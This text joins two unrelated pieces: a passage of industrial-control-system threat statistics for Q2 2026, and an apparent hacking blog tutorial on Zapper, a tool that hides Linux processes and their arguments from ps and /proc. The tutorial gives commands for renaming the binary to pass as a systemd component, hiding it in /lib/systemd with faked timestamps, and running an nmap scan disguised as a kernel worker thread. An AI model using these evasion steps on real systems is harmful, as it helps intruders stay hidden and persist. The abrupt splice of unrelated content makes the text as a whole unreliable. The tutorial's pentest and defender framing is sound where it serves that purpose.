Among the selected industries across all regions, the highest percentage of ICS computers on which threats from removable media were blocked was in the electric power industry in East Asia (1.34%) and biometrics in Africa (1.29%).
Network folders
The percentage of ICS computers on which threats from network folders were blocked continued to decrease. In Q2 2026, it was the lowest for the period under review, at 0.023%.
The only region to see an increase in the percentage of ICS computers on which threats from network folders were blocked during the quarter was Africa. This was mainly due to an increase in the building automation figure to 0.05%.
Among the selected industries across all regions, the highest percentage of ICS computers on which threats from network folders were blocked was in biometrics (0.23%), building automation (0.17%), and engineering and ICS integration (0.13%) in East Asia.
The more experienced a hacker becomes, the harder they are to detect. Beginners are often noisy and leave plenty of traces behind. As they gain experience, they learn to think like defenders and understand how detection actually works.
Today, we’re going to look at a tool that can hide your processes. It’s Zapper. We’ve already seen reports of it being used by hackers to masquerade their long running processes and make them look legitimate.
What is Zapper?
Zapper is a tool created by Hacker’s Choice. Unlike a lot of crude hiding methods, it actually works well. Zapper doesn’t need root privileges to run and it can work even as a static binary, one you can rename too.
Not only can you hide the command line itself, but the environment variables of a process too, along with what’s in /proc/<PID>/environ. The tool doesn’t depend on LD_PRELOAD or libc tricks, it uses ptrace() to manipulate the ELF Auxiliary Vector instead. The performance overhead is tiny, so you won’t even notice it.
Using Zapper
First you need to get the binary. Let’s use the command from the project repository:
Defenders often monitor traffic and certain keywords may trigger alerts. So it’s best to rename the tool and then host it on your C2.
bash$ > mv zapper systemd-control
Here we renamed the binary to systemd-control. On many Linux distros, the actual systemd components live inside /lib/systemd, so placing the renamed file there and changing the timestamps can make it hard to catch, unless someone’s monitoring that directory too. That’s basically why you as a defender can’t rely purely on filename based detection.
The help menu has plenty of examples and shows some creative ways you can use the tool:
bash$ > ./systemd-control -h
Hackers can hide binaries along with their child processes. They can create hidden tmux sessions to maintain persistence on a server without showing up in normal process listings. They can also leave the program name exposed but strip all the command line options, making the process look generic.
For the demonstration we’ll hide an nmap scan and all its arguments:
bash$ > exec ./systemd-control -f -a '[kworker/2:2-events_power_efficient]' nmap IP -Pn -sV -sC > /dev/shm/scan.txt &
This command makes it look like a kernel worker thread. Most admins would just ignore it. While it’s running, you won’t find it anywhere with ps or any other tool. The scan results were saved in /dev/shm/scan.txt, that proves it worked.
bash$ > ps aux | grep nmap
# no nmap in ps

bash$ > cat scan.txt
You should try it on a pentest to emulate a realistic threat and see whether defenders can catch it.
Summary
Zapper can help when you need to hide a suspicious long running process. It masquerades them as something legitimate that every admin would just skip past. The commands and arguments can’t be found in /proc either. You don’t need root to work with it, so it’s suitable for a lot of engagements. With all these qualities, it gained popularity fast and has already been seen in DFIR reports on cyberattacks.
If you like Linux and want to advance your skills, consider joining our Advanced Linux for Hackers training.

 Login
Login